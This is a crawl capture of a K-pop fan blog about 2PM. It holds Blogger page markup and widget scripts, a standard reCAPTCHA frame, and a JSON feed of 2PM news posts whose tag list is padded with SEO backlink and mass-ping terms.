<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12460433293360378496' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Tips SEO Youtube 2019
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12460433293360378496' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5779958606898327731?po\x3d6454887029831029158\x26origin\x3dhttp://davidnins.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
</div>
<div id='footer-bg'>
<div id='footer'>
  Copyright &#169; 2020 <a href='http://davidnins.blogspot.com/' title='David Nins Blog'>David Nins Blog</a> - <a alt='[News] Witness at the scene of Nichkhun’s accident says it was not entirely the 2PM member’s fault' href='' title='[News] Witness at the scene of Nichkhun’s accident says it was not entirely the 2PM member’s fault'>[News] Witness at the scene of Nichkhun&#8217;s accident says it was not entirely the 2PM member&#8217;s fault</a>
<span style='float:right;'> - <a alt='David Nins Blog Version Mobile' href='/?m=1' target='_blank' title='David Nins Blog Version Mobile'>David Nins Blog Version Mobile</a> - <a alt='Online Tool SEO Backlink Aga Thi Blog' href='http://aga-thi.blogspot.com/' target='_blank' title='Online Tool SEO Backlink Aga Thi Blog'>Aga Thi Blog</a> - <a alt='davidnins' href='http://davidnins.blogspot.com' target='_blank' title='davidnins'>davidnins</a></span>
</div></div>
</div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Mn1u6DWLlMCFEL9VnPO4rKKTaig:1769008904694';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5779958606898327731','//davidnins.blogspot.com/2012/07/news-witness-at-scene-of-nichkhuns.html','5779958606898327731');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5779958606898327731', 'title': 'David Nins Blog', 'url': 'http://davidnins.blogspot.com/2012/07/news-witness-at-scene-of-nichkhuns.html', 'canonicalUrl': 'http://davidnins.blogspot.com/2012/07/news-witness-at-scene-of-nichkhuns.html', 'homepageUrl': 'http://davidnins.blogspot.com/', 'searchUrl': 'http://davidnins.blogspot.com/search', 'canonicalHomepageUrl': 'http://davidnins.blogspot.com/', 'blogspotFaviconUrl': 'http://davidnins.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22http://davidnins.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22David Nins Blog - RSS\x22 href\x3d\x22http://davidnins.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5779958606898327731/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22http://davidnins.blogspot.com/feeds/6454887029831029158/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6926066443619063', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6454887029831029158', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvffeQD17n_kc_FUV7K-sBhkaRx_NxgVnSecf_hZEAZ54ThGSkC_csoaVjNvBWwgEgp9wH8oUj4klXXNKBipF9o3uOy7hyel0zCEhciZ5QgY1R2Mv5CPq6lHHBgTdfESTAxY1hAVEFNzwp/s72-c/2pm.00.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvffeQD17n_kc_FUV7K-sBhkaRx_NxgVnSecf_hZEAZ54ThGSkC_csoaVjNvBWwgEgp9wH8oUj4klXXNKBipF9o3uOy7hyel0zCEhciZ5QgY1R2Mv5CPq6lHHBgTdfESTAxY1hAVEFNzwp/s1600/2pm.00.jpg', 'pageName': '[News] Witness at the scene of Nichkhun\u2019s accident says it was not entirely the 2PM member\u2019s fault', 'pageTitle': 'David Nins Blog: [News] Witness at the scene of Nichkhun\u2019s accident says it was not entirely the 2PM member\u2019s fault'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[News] Witness at the scene of Nichkhun\u2019s accident says it was not entirely the 2PM member\u2019s fault', 'description': 'While 2PM\u2018s Nichkhun was detained without constraint for driving under the influence of alcohol, a witness who was at the scene of the recen...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvffeQD17n_kc_FUV7K-sBhkaRx_NxgVnSecf_hZEAZ54ThGSkC_csoaVjNvBWwgEgp9wH8oUj4klXXNKBipF9o3uOy7hyel0zCEhciZ5QgY1R2Mv5CPq6lHHBgTdfESTAxY1hAVEFNzwp/s1600/2pm.00.jpg', 'url': 'http://davidnins.blogspot.com/2012/07/news-witness-at-scene-of-nichkhuns.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6454887029831029158}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'seotext', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'main', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 7}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/player.html?v\x3dlYoub2JRATU', 'title': 'Player Video Youtube'}, {'isCurrentPage': false, 'href': 'http://davidnins.blogspot.com/p/seo-mass-pings-video-youtube-130.html', 'id': '6001227446588178809', 'title': 'SEO Mass Pings Video Youtube - 130 MassPings Great...'}, {'isCurrentPage': false, 'href': 'http://davidnins.blogspot.com/p/update-131-masspings-video-youtube-in.html', 'id': '3113078884772669164', 'title': 'Update 131 MassPings Video YouTube in November 2020'}, {'isCurrentPage': false, 'href': 'http://davidnins.blogspot.com/p/tips-seo-service-masspings-youtube-mei.html', 'id': '5394888149914799348', 'title': 'Tips 51 MassPings Youtube Video Upin \x26amp; Ipin Badut ...'}, {'isCurrentPage': false, 'href': 'http://davidnins.blogspot.com/p/notes-seo-service-masspings-video.html', 'id': '6754100868604610243', 'title': 'Notes SEO Service MassPings Video Youtube 52 Free ...'}, {'isCurrentPage': false, 'href': 'http://davidnins.blogspot.com/p/my-tips-seo-youtube-april-2020-mass.html', 'id': '5977800674014259658', 'title': 'SEO Service for New Video Youtube - 42 MassPings L...'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7l1mheaSJahWrwC_Xl4xnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769008908337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://davidnins.blogspot.com/feeds/posts/default/-/2pm?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 21184
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731"},"updated":{"$t":"2024-12-18T19:17:49.694-08:00"},"category":[{"term":"2pm"},{"term":"news"},{"term":"twitter"},{"term":"member:wooyoung"},{"term":"member:nichkhun"},{"term":"entertainment"},{"term":"member:junho"},{"term":"member:taecyeon"},{"term":"commercial"},{"term":"member:jun.k"},{"term":"poster"},{"term":"member:chansung"},{"term":"teaser"},{"term":"behind-the-scene"},{"term":"album:hands up"},{"term":"live"},{"term":"music video"},{"term":"magazine"},{"term":"wallpaper"},{"term":"interview"},{"term":"album:Go Crazy"},{"term":"2pm show"},{"term":"album:01:59pm"},{"term":"album:I'm Your Man"},{"term":"album:23. Male. Single."},{"term":"album:2pm time for change"},{"term":"album"},{"term":"album:Beautiful"},{"term":"album:feel"},{"term":"album:hottest time of the day"},{"term":"fanart"},{"term":"album:don't stop can't stop"},{"term":"album:republic of 2pm"},{"term":"album:love \u0026 hate"},{"term":"album:still 2:00pm"},{"term":"album:2PM Member's Selection"},{"term":"album:Ultra Lover"},{"term":"album:take off"},{"term":"TV"},{"term":"Create Backlink"},{"term":"Create Backlinks to My Blog"},{"term":"album:one day"},{"term":"SEO in November 2020"},{"term":"131 MassPings for Video YouTube"},{"term":"LILY ALAN WALKER"},{"term":"Recommended for You"},{"term":"Your videos got more views from YouTube recommendations"},{"term":"album:Masquerade"},{"term":"album:all about 2:00pm"},{"term":"album:best-of"},{"term":"mass ping backlinks"},{"term":"ping my website to search engines"},{"term":"ping url online"},{"term":"ping url submission"},{"term":"url ping sites"},{"term":"7 Cara"},{"term":"Backlink Generator Work"},{"term":"Backlinks Dofollow High PageRank"},{"term":"Badut Lucu"},{"term":"Balon Karakter"},{"term":"Balon Terbang"},{"term":"Build Backlinks"},{"term":"Build Backlinks Dot Gov"},{"term":"Create Backlinks"},{"term":"Create Backlinks Edu"},{"term":"Edu Backlinks List"},{"term":"Free Backlink Software"},{"term":"Great news"},{"term":"How to Build Quality Backlinks"},{"term":"How to Create Backlinks in SEO"},{"term":"My Tips SEO YouTube 2019"},{"term":"New Mass Pings"},{"term":"Odong Odong"},{"term":"Optimasi Video Youtube"},{"term":"Page Rank 5"},{"term":"Rekomendasi Untuk Anda"},{"term":"SEO Service in June 2021"},{"term":"SEO Youtube"},{"term":"SEO for Video YouTube"},{"term":"SONG ON MY WAY"},{"term":"Search Engine Optimization"},{"term":"Tips Today"},{"term":"Top Level Domain"},{"term":"album:kiminokoe"},{"term":"backlink generator working"},{"term":"website indexer"},{"term":"130 MassPings Video YouTube in April 2021"},{"term":"131 MassPings Video YouTube"},{"term":"164 MassPings Video YouTube in November 2021"},{"term":"170 MassPings"},{"term":"172 Link Video Backlink Generator"},{"term":"200 MassPings Video YouTube"},{"term":"36 List Top-Level"},{"term":"42 Backlinks Free"},{"term":"52 MassPings"},{"term":"55 Link Video Backlink Generator"},{"term":"7 Cara Supaya Video Youtube direkomendasikan"},{"term":"7 Langkah"},{"term":"Ada Upin Ipin"},{"term":"Alan Walker Version OKLIK"},{"term":"Asiknya Bermain di Istana Balon OWL"},{"term":"Auto Generate"},{"term":"BADUT UPIN IPIN"},{"term":"BELI BALON TERBANG"},{"term":"BERKUNJUNG KE WISATA KELUARGA"},{"term":"BERSAMA BADUT UPIN"},{"term":"BINTANG KECIL"},{"term":"Backlink Generator"},{"term":"Backlink Generator Free"},{"term":"Backlink Software"},{"term":"Backlink dot Gov"},{"term":"Backlinks Edu"},{"term":"Backlinks Free from Dot GOV"},{"term":"Backlinks Generator Working Free"},{"term":"Backlinks High Pagerank"},{"term":"Badut IPIN BERGOYANG"},{"term":"Badut Ipin"},{"term":"Badut Upin"},{"term":"Berserahlah Pada-Nya"},{"term":"Best Backlink"},{"term":"Blogger Changes Domain"},{"term":"COVER LAGU VERSI OKLIK"},{"term":"Channel Using MassPing in 2022"},{"term":"Create .org Backlinks"},{"term":"Create 170 MassPings"},{"term":"Create Backlinks Free Online"},{"term":"Create Backlinks Manual"},{"term":"Create Backlinks com"},{"term":"Create Backlinks org"},{"term":"Create Redirect Backlinks"},{"term":"DIPSY"},{"term":"DRUMBAND BALONKU ADA LIMA"},{"term":"Free 100 MassPing for Video YouTube"},{"term":"Free 131 Mass Ping"},{"term":"Free 99 MassPings"},{"term":"Free mass backlinks"},{"term":"GOFUN WATERPARK 2"},{"term":"Gas Balon"},{"term":"Generate 117 Free Backlinks"},{"term":"Generate and Submit Free Backlinks"},{"term":"HAI TAYO"},{"term":"HUTAN AIR"},{"term":"Helium Balon"},{"term":"How To Ping A Video YouTube"},{"term":"How to Create .com Backlinks"},{"term":"How to Create .edu Backlinks"},{"term":"How to Create Backlinks Redirect"},{"term":"How to Create.gov Backlinks"},{"term":"How to Create.org Backlinks"},{"term":"IPIN"},{"term":"ISTANA BALON SHARK"},{"term":"Istana Balon Angry Bird"},{"term":"KARAKTER HELLO KITTY"},{"term":"LAGU ANAK"},{"term":"LAGU BURUNG KAKATUA"},{"term":"LALA"},{"term":"LUCU UPIN DRIVER BUS TAYO"},{"term":"Langkah Optimasi Video"},{"term":"Link Video Backlink Generator Working"},{"term":"Link Video to Backlink"},{"term":"List Backlinks Gov"},{"term":"Mainan Anak-anak"},{"term":"Mainan Pasar Malam"},{"term":"Mass Ping"},{"term":"Mass Ping Link Video"},{"term":"Mass Ping Video YouTube in June 2020"},{"term":"Mass Pings 172 Link video backlink generator"},{"term":"Mass Pings 63 Link Video Backlinks Generator"},{"term":"Mass Pings in May 2021"},{"term":"MassPings 76 Link video"},{"term":"MassPings Video YouTube in June 2020"},{"term":"MassPings YouTube Mei 2020"},{"term":"MassPings Youtube"},{"term":"MassPings to Video Youtube"},{"term":"Massping New Video Youtube"},{"term":"Musik Tradisional Oklik"},{"term":"NEW LARASATI KESENIAN TRADISIONAL MANTAF"},{"term":"Naik Bus Tayo"},{"term":"New 100 MassPings for Video YouTube"},{"term":"New MassPings"},{"term":"New SEO Youtube"},{"term":"New Seo"},{"term":"New Tab Browser"},{"term":"New Tips Seo"},{"term":"New Update MassPings"},{"term":"Ngabuburit"},{"term":"OKLIK INSTRUMENTAL"},{"term":"ON MY WAY"},{"term":"Odong Odong Dinaiki Upin \u0026 Ipin"},{"term":"Odong Odong Mangkrak"},{"term":"Odong-Odong"},{"term":"Odong-odong The Little Bus Tayo"},{"term":"Oklik Ngamen"},{"term":"Oleh Youtube di Tonton"},{"term":"Open Direct Backlink"},{"term":"Open Top Level Domain"},{"term":"Optimasi Video"},{"term":"PAMER BOJO CENDOL DAWET VERSI OKLIK"},{"term":"PERAHU LAYAR"},{"term":"PO"},{"term":"Page Rank 2"},{"term":"Page Rank 3"},{"term":"Page Rank 4"},{"term":"Page Rank 6"},{"term":"Raka Okdyan"},{"term":"Recomendation for You"},{"term":"Religi Terbaru 2019"},{"term":"SAYANG 2"},{"term":"SE for Get Viewer Youtube"},{"term":"SEO Service Youtube"},{"term":"SEO Service for Video YouTube"},{"term":"SEO Service in December 2020"},{"term":"SEO Service in March 2022"},{"term":"SEO Video YouTube in January 2022"},{"term":"SEO for Video YouTube in October 2021"},{"term":"SLIDE FROG SLIDE"},{"term":"Song Instrument LILY"},{"term":"Song Lily \u0026 On My Way"},{"term":"Song Lily Alan Wakker"},{"term":"Song Lily Versi Oklik"},{"term":"Submit Backlinks"},{"term":"Submit and Generate to 92 Free Backlinks"},{"term":"Supaya Video di Rekomendasikan"},{"term":"TELETUBBIES TINKY WINKY"},{"term":"Tarian Ubur-Ubur"},{"term":"Tembang Allahul Kahfi"},{"term":"The Little Bus Tayo"},{"term":"Tips 130 Mass Pings"},{"term":"Tips Create BL"},{"term":"Tips SEO Service"},{"term":"Tips Today 164 mass ping youtube videos"},{"term":"Tips Today New Update 92 MassPings"},{"term":"Tips Today Update 160+ mass ping youtube videos"},{"term":"Tips Video Youtube"},{"term":"Tips Youtube Mass Pings"},{"term":"Tips in June 2021"},{"term":"Tips-Tips How To Ping A YouTube Channel Using Mass Ping"},{"term":"Tool Generate Open"},{"term":"Try SEO Video Youtube"},{"term":"UPIN"},{"term":"UPIN IPIN"},{"term":"UPIN IPIN BADUT"},{"term":"UPIN IPIN OKLIK"},{"term":"Unboxing Costume"},{"term":"Update 164 mass ping youtube videos"},{"term":"Update 173 MassPings"},{"term":"Update Instant Backlink"},{"term":"Update Mass Pings"},{"term":"Update SEO Service"},{"term":"Update my MassPings"},{"term":"Upin \u0026 Ipin Videos"},{"term":"Upin Ipin Bergoyang"},{"term":"Upin Ipin Naik Permainan Komedi Putar"},{"term":"Use Form Auto Generate"},{"term":"VERSI UPIN \u0026 IPIN"},{"term":"VIDEO UNBOXING COSTUME"},{"term":"VIDEO VIRAL TERBARU"},{"term":"Versi OM Kanjeng"},{"term":"Video 170 Link Youtube"},{"term":"Video Balon Karakter"},{"term":"Video Balon Terbang"},{"term":"Video Mainan Anak-anak"},{"term":"Video Ngamen Oklik"},{"term":"Video Oklik"},{"term":"Video Rekomendasi YouTube"},{"term":"Video Upin \u0026 Ipin"},{"term":"Video Youtube"},{"term":"Video Youtube Great news"},{"term":"Videos Teletubbies"},{"term":"Wiro Sableng KW"},{"term":"Worldwide"},{"term":"YAHANANA"},{"term":"album:the star"},{"term":"bye?"},{"term":"create direct backlinks"},{"term":"domain extension"},{"term":"exit.cgi?"},{"term":"externalredirect.php?url="},{"term":"leaving.cgi?newsite="},{"term":"leaving.pl?"},{"term":"open 35 Extension Blogger"},{"term":"ping google website update"},{"term":"redirect.aspx?url="},{"term":"sarankan Oleh Youtube untuk di Tonton"},{"term":"untuk di tonton"}],"title":{"type":"text","$t":"David Nins Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/2pm?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/search\/label\/2pm"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/2pm\/-\/2pm?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2097"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3987802109834571908"},"published":{"$t":"2014-10-03T08:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.687-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung falls off stage during world tour \u0026#39;GO CRAZY\u0026#39; in Seoul"},"summary":{"type":"text","$t":"2PM's Wooyoung might have gotten a little too crazy at the group's latest concert, '2PM World Tour GO CRAZY in Seoul', on October 3.During the group's encore performance, Wooyoung is reported to have fallen off the stage in front of 7000 adoring fans. Fans were quite worried about the idol star's condition, but JYP Entertainment has stated that he wasn't injured.JYPE said, \"Though there was an "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3987802109834571908\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-wooyoung-falls-off-stage.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3987802109834571908"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3987802109834571908"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-wooyoung-falls-off-stage.html","title":"[News] 2PM\u0026#39;s Wooyoung falls off stage during world tour \u0026#39;GO CRAZY\u0026#39; in Seoul"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOmKpp3IvaYz3xmi1EwQxuL0vg4Q1YEj4fGFGbSGTOzN7hASphQCF3HyIXwpdPl5VNQE7XgBsaFKMpIt1D3Sw-7bg8zUIUrf6dhiRq-i1DS-7M89m8eiWDrcSFd_VLu4RFeaCskGfR97HF\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6219597169597195606"},"published":{"$t":"2014-10-02T15:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.728-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun \u0026amp; Girls\u0026#39; Generation Tiffany Have Trouble Finding Work-Love Balance"},"summary":{"type":"text","$t":"Busy schedules are keeping one of K-Pop's high-profile couples apart, despite their best efforts.With 2PM currently promoting their new single and album \"Go Crazy,\" member Nichkhun is a busy guy.He did, however,manage to take some time from his busy schedule to sit down for an interview with Korean media 